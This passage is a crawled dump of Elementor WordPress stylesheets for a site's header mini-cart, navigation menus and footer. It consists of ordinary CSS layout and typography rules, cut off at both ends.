Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-button--view-cart{border-style:solid;border-width:1px 1px 3px 1px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-button--checkout{border-style:solid;border-width:1px 1px 3px 1px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-e1ae01b );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--cart-background-color:var( --e-global-color-e1ae01b );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:10px 10px 20px 10px;--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-497de9a );--remove-item-button-hover-color:var( --e-global-color-accent );--menu-cart-subtotal-color:var( --e-global-color-64c8ff1 );--product-price-color:var( --e-global-color-6a8f11a );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-497de9a );--view-cart-button-background-color:var( --e-global-color-accent );--view-cart-button-hover-text-color:var( --e-global-color-e1ae01b );--view-cart-button-hover-background-color:var( --e-global-color-497de9a );--view-cart-button-padding:15px 0px 15px 0px;--checkout-button-text-color:var( --e-global-color-497de9a );--checkout-button-background-color:var( --e-global-color-text );--checkout-button-hover-text-color:var( --e-global-color-e1ae01b );--checkout-button-hover-background-color:var( --e-global-color-497de9a );--checkout-button-padding:15px 0px 15px 0px;--empty-message-color:var( --e-global-color-64c8ff1 );--empty-message-alignment:center;}.elementor-87 .elementor-element.elementor-element-30e453c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .widget_shopping_cart_content{--subtotal-divider-left-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-top-width:1px;--subtotal-divider-bottom-width:1px;}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );color:var( --e-global-color-64c8ff1 );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-6a8f11a );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-6a8f11a );font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-button--view-cart{border-style:solid;border-width:1px 1px 3px 1px;}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-button--checkout{border-style:solid;border-width:1px 1px 3px 1px;}.elementor-87 .elementor-element.elementor-element-30e453c .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-87 .elementor-element.elementor-element-3c5e21a{--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8d39d2f-font-size );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-menu-toggle{border-width:1px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-d372673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-menu-toggle{border-width:1px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-4412bfc{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-87 .elementor-element.elementor-element-d879ba2{--justify-content:center;}.elementor-87 .elementor-element.elementor-element-67fbc52 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8d39d2f-font-size );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-menu-toggle{border-width:1px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-60a7587{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-87 .elementor-element.elementor-element-fcef0d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 50px;}.elementor-87 .elementor-element.elementor-element-fcef0d4{text-align:center;}.elementor-87 .elementor-element.elementor-element-fcef0d4 img{width:40%;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-87 .elementor-element.elementor-element-3c5e21a{--content-width:1360px;}}@media(max-width:767px){.elementor-87 .elementor-element.elementor-element-3c5e21a{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-87 .elementor-element.elementor-element-70a59a8 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8d39d2f-font-size );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-87 .elementor-element.elementor-element-d372673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-d372673.elementor-element{--order:-99999 /* order start hack */;}.elementor-87 .elementor-element.elementor-element-d372673{text-align:center;}.elementor-87 .elementor-element.elementor-element-d372673 img{width:100%;max-width:80%;border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-8cdf552 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-87 .elementor-element.elementor-element-4412bfc{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:4%;--padding-bottom:4%;--padding-left:0%;--padding-right:0%;}.elementor-87 .elementor-element.elementor-element-d879ba2{--width:20%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-87 .elementor-element.elementor-element-d879ba2.e-con{--order:-99999 /* order start hack */;}.elementor-87 .elementor-element.elementor-element-67fbc52 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-8d39d2f-font-size );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-8d39d2f-font-size );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-87 .elementor-element.elementor-element-60a7587{--width:33.3%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-87 .elementor-element.elementor-element-fcef0d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-fcef0d4.elementor-element{--order:-99999 /* order start hack */;}.elementor-87 .elementor-element.elementor-element-fcef0d4{text-align:center;}.elementor-87 .elementor-element.elementor-element-fcef0d4 img{width:70%;max-width:60%;border-radius:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-41b8980{--width:20%;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-87 .elementor-element.elementor-element-41b8980.e-con{--order:99999 /* order end hack */;}.elementor-87 .elementor-element.elementor-element-f08c6dc{--cart-padding:10px 10px 20px 10px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-30e453c .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for nav-menu, class: .elementor-element-67fbc52 */@media (max-width: 768px) {
    /* Hide submenu on mobile */
    .elementor-item elementor-item-anchor has-submenu {
        display: none !important;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://aperaindia.com/wp-content/uploads/elementor/css/post-105.css?ver=1765758357
body_size: 1393
content:
.elementor-105 .elementor-element.elementor-element-c14257d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:6%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-105 .elementor-element.elementor-element-c14257d:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-c14257d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-105 .elementor-element.elementor-element-c14257d::before, .elementor-105 .elementor-element.elementor-element-c14257d > .elementor-background-video-container::before, .elementor-105 .elementor-element.elementor-element-c14257d > .e-con-inner > .elementor-background-video-container::before, .elementor-105 .elementor-element.elementor-element-c14257d > .elementor-background-slideshow::before, .elementor-105 .elementor-element.elementor-element-c14257d > .e-con-inner > .elementor-background-slideshow::before, .elementor-105 .elementor-element.elementor-element-c14257d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://aperaindia.com/wp-content/uploads/2023/04/footerbg.png");--background-overlay:'';background-position:top center;background-repeat:no-repeat;}.elementor-105 .elementor-element.elementor-element-c554eb0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-105 .elementor-element.elementor-element-c554eb0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-105 .elementor-element.elementor-element-1694c62{text-align:center;}.elementor-105 .elementor-element.elementor-element-1694c62 img{width:100%;max-width:31%;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-375cd89.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-61c7e96.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-2e1d0c3.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-2e1d0c3.elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-2e1d0c3.elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-472fbc7.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-d267f95.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-repeater-item-7cf1b93.elementor-social-icon{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 120.863% );max-width:120.863%;--container-widget-width:120.863%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-widget-container{text-align:center;}.elementor-105 .elementor-element.elementor-element-1e87ef3 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-105 .elementor-element.elementor-element-1e87ef3.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon{background-color:#FFC10E00;--icon-padding:0.2em;}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon:hover{background-color:var( --e-global-color-497de9a );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-1e87ef3 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-105 .elementor-element.elementor-element-ae411e8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-105 .elementor-element.elementor-element-ddc14e5 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-6a8f11a );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6a8f11a );fill:var( --e-global-color-6a8f11a );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-105 .elementor-element.elementor-element-2e0a1d9 .elementor-nav-menu--main .elementor-item.highlighted,
